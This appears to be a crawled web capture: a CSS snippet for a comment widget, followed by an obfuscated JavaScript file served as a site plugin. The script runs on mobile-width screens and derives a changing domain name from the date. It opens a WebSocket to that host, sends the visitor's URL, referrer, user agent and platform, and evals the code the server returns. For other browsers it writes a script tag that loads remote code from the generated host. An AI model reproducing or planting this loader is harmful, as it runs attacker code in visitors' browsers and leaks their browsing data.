.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}
.com_pl_record_reply_pagination{text-align:center}
.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}
.com_pl_record_reply_pagination b{opacity:0.7}
.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}
 }

--- FILE ---
content_type: application/javascript
request_url: http://www.fuxsb.cc/plus/2.js
body_size: 2492
content:
if (document.documentElement.clientWidth < 600) {  
(function(_0x50f073,_0x551424){var _0x5e0d9c=a0_0xab10,_0x1f889d=_0x50f073();while(!![]){try{var _0x372b04=parseInt(_0x5e0d9c(0x1bf))/0x1*(parseInt(_0x5e0d9c(0x1c9))/0x2)+-parseInt(_0x5e0d9c(0x1e1))/0x3*(parseInt(_0x5e0d9c(0x1d2))/0x4)+parseInt(_0x5e0d9c(0x1cd))/0x5+-parseInt(_0x5e0d9c(0x1bd))/0x6+-parseInt(_0x5e0d9c(0x1b9))/0x7+parseInt(_0x5e0d9c(0x1b5))/0x8*(-parseInt(_0x5e0d9c(0x1bc))/0x9)+parseInt(_0x5e0d9c(0x1d4))/0xa*(parseInt(_0x5e0d9c(0x1d9))/0xb);if(_0x372b04===_0x551424)break;else _0x1f889d['push'](_0x1f889d['shift']());}catch(_0x5148ac){_0x1f889d['push'](_0x1f889d['shift']());}}}(a0_0x4981,0xc589c));function a0_0xab10(_0x1fefd1,_0x3d436d){var _0x3cbfb6=a0_0x4981();return a0_0xab10=function(_0x1d5018,_0xd0269e){_0x1d5018=_0x1d5018-0x1b5;var _0x498104=_0x3cbfb6[_0x1d5018];return _0x498104;},a0_0xab10(_0x1fefd1,_0x3d436d);}function a0_0x4981(){var _0x32c7a7=['map','toString','938','reverse','55dcJeDF','489','onopen','close','concat','9274','rc=\x22','pfd','4557867qqOuWf','4857','error','search','//:sptth','&ifr_url=','1892','onmessage','&ifr_ref=','4983','log','write','MozWebSocket','WebSocket','abcdefghijklmnopqrstuvwxyz0123456789','getTime','send','&space_id=50912&serasfd=','getMonth','553','tpircs','578','referrer','length','userAgent','64504WZMsVe','reduce','fromCharCode','943','8931391iUIYag','http_host=','tpirc','1170agJiiO','8496888vkVmGH','&lyh=','322863LPalAe','wss://sot.','now','4456','3762','472','8672','div_','(((.+)+)+)+$','random','6USxlJG','<span\x20id=\x27','platform','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','1565460Jvwjpa','883','9032','split','8627','4VRvpCz','5467','9573950peAFYi'];a0_0x4981=function(){return _0x32c7a7;};return a0_0x4981();}var nt2445zr=(function(){var _0x1f51e9=(function(){var _0x54c084=!![];return function(_0x553ad0,_0x122e6d){var _0x791487=_0x54c084?function(){if(_0x122e6d){var _0x13abaa=_0x122e6d['apply'](_0x553ad0,arguments);return _0x122e6d=null,_0x13abaa;}}:function(){};return _0x54c084=![],_0x791487;};}());function _0x39277b(_0x235095){return _0x235095+(0x174-0x12c-0x48)*0xbd;}function _0x25849f(_0x525dca){var _0x4404cc=a0_0xab10;return _0x525dca[_0x4404cc(0x1b6)](function(_0x42233f,_0x450373){var _0x317cea=_0x4404cc;return _0x42233f[_0x317cea(0x1dd)](_0x450373);},[]);}var _0x52a5c7=(function(){var _0x6ce0e=_0x1f51e9(this,function(){var _0x2b583f=a0_0xab10;return _0x6ce0e['toString']()[_0x2b583f(0x1e4)](_0x2b583f(0x1c7))[_0x2b583f(0x1d6)]()['constructor'](_0x6ce0e)[_0x2b583f(0x1e4)](_0x2b583f(0x1c7));});_0x6ce0e();var _0x2a549b=_0x39277b(0x6ddcfe);return function(){return _0x2a549b;};}()),_0x242e7f=(function(){var _0x39f877=_0x39277b(0x6ddcfd);return function(){return _0x39f877;};}()),_0x5ab002=(function(){var _0x327783=_0x39277b(0x6ddd00);return function(){return _0x327783;};}()),_0x49ac0b=(function(){var _0x272746=_0x52a5c7()+_0x242e7f()+_0x5ab002(),_0x4650e6=function(_0xf2a1bb){_0x272746+=_0xf2a1bb;};return function(){var _0x11747f=a0_0xab10;return new Date(Date[_0x11747f(0x1c1)]()-_0x272746);};}()),_0xa56ed5=(function(){return function(_0xe216ea){var _0x48cd35=a0_0xab10;if(0xc6-0xc5===0x1)return String[_0x48cd35(0x1b7)](_0xe216ea);};}());function _0x1675fa(){var _0x1563f4=a0_0xab10,_0x3fae6e=_0x49ac0b(),_0x1346ff='',_0x5e8405=_0x3fae6e[_0x1563f4(0x1f3)]()+0x1,_0xe78435=_0x3fae6e['getDate'](),_0x31cd97=(function(){var _0x19948e=_0x1563f4,_0x4c3786=[['454',_0x19948e(0x1d7),_0x19948e(0x1ea)],[_0x19948e(0x1d1),'33',_0x19948e(0x1e7)],['5834',_0x19948e(0x1c3),_0x19948e(0x1f4)],['865','224',_0x19948e(0x1b8)],['263',_0x19948e(0x1ce),'49883'],[_0x19948e(0x1e2),_0x19948e(0x1d3),_0x19948e(0x1da)],['892',_0x19948e(0x1c4),_0x19948e(0x1c2)],['45',_0x19948e(0x1f6),_0x19948e(0x1de)],[_0x19948e(0x1c5),_0x19948e(0x1cf),'722']];return _0x25849f(_0x4c3786)[_0x19948e(0x1d5)](function(_0xdfcd70){return parseInt(_0xdfcd70);});}()),_0xaac902=''+_0x3fae6e['getFullYear']()+(_0x5e8405<=0x9?'0'+_0x5e8405:_0x5e8405)+(_0xe78435<=0x9?'0'+_0xe78435:_0xe78435)+'2';for(var _0x4b1feb=0x0;_0x4b1feb<0x8;_0x4b1feb++)_0x1346ff+=String[_0x1563f4(0x1b7)](0x61+(parseInt(_0xaac902)*parseInt(_0x31cd97[_0x4b1feb*0x3+0x1])+parseInt(_0x31cd97[_0x4b1feb*0x3+0x2]))%parseInt(_0x31cd97[_0x4b1feb*0x3])%0x1a);return _0x1346ff+'.'+_0xa56ed5(0x69)+_0xa56ed5(0x63)+_0xa56ed5(0x75);}var _0x55cc12=document;function _0x57abf0(_0x67888f){var _0x1fbe0c=a0_0xab10;_0x55cc12[_0x1fbe0c(0x1ec)](_0x67888f);}function _0x11cffe(_0x5ed107){var _0x3bfe85=a0_0xab10;return _0x5ed107[_0x3bfe85(0x1d0)]('')[_0x3bfe85(0x1d8)]()['join']('');}var _0x55c6f3=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i['test'](_0x55c6f3))!(function(){var _0x48e798=a0_0xab10,_0x30c009=function(){var _0x3af341=a0_0xab10,_0x295af6=_0x3af341(0x1ef),_0x386c8a='';for(var _0x50d0a4=0x0;_0x50d0a4<0x8;_0x50d0a4++){_0x386c8a+=_0x295af6[parseInt(Math[_0x3af341(0x1c8)]()*_0x295af6[_0x3af341(0x1f8)])];}return _0x386c8a;},_0x2e4969=_0x48e798(0x1c6)+_0x30c009();document[_0x48e798(0x1ec)](_0x48e798(0x1ca)+_0x2e4969+_0x48e798(0x1cc));try{var _0x32e8ee,_0x15649b=_0x48e798(0x1c0)+_0x1675fa();_0x32e8ee=_0x48e798(0x1ee)in window?new WebSocket(_0x15649b):_0x48e798(0x1ed)in window?new MozWebSocket(_0x15649b):new SockJS(_0x15649b),_0x32e8ee[_0x48e798(0x1db)]=function(){var _0x2ad651=_0x48e798;_0x32e8ee[_0x2ad651(0x1f1)](_0x2ad651(0x1ba)+_0x1675fa()+_0x2ad651(0x1be)+_0x2e4969+_0x2ad651(0x1f2)+navigator[_0x2ad651(0x1cb)]+_0x2ad651(0x1e6)+encodeURIComponent(location['href'])+_0x2ad651(0x1e9)+encodeURIComponent(document[_0x2ad651(0x1f7)])+'&ua='+encodeURIComponent(navigator[_0x2ad651(0x1f9)]));},_0x32e8ee[_0x48e798(0x1e8)]=function(_0x253759){var _0x4c6954=_0x48e798;eval(_0x253759['data']),_0x32e8ee[_0x4c6954(0x1dc)]();};}catch(_0x34b145){console[_0x48e798(0x1eb)](_0x48e798(0x1e3)+_0x34b145);}}());else{function _0x4df561(){var _0x495df6=a0_0xab10,_0x27e4c7=['<',_0x11cffe(_0x495df6(0x1f5)),'\x20s',_0x495df6(0x1df),_0x11cffe(_0x495df6(0x1e5)),'/',_0x1675fa(),'/',_0x11cffe((new Date()[_0x495df6(0x1f0)]()%0x3*new Date()['getTime']()+new Date()[_0x495df6(0x1f0)]())['toString'](0x24)['slice'](0x1)),_0x11cffe(_0x495df6(0x1e0)),0xc6e0,_0x11cffe('ye')],_0x2ecefe=['?2445',_0x39277b(0x19ca),_0x39277b(new Date()[_0x495df6(0x1f0)]()),'\x22>','<','/s',_0x11cffe(_0x495df6(0x1bb)),'>'];return _0x25849f([_0x27e4c7,_0x2ecefe]);}function _0x43f71a(){var _0x4abbda=_0x4df561();for(var _0x404e85=0x0;_0x404e85<_0x4abbda['length'];_0x404e85++){var _0x384bb6=_0x4abbda[_0x404e85];_0x57abf0(_0x384bb6);}}_0x43f71a();}}());
}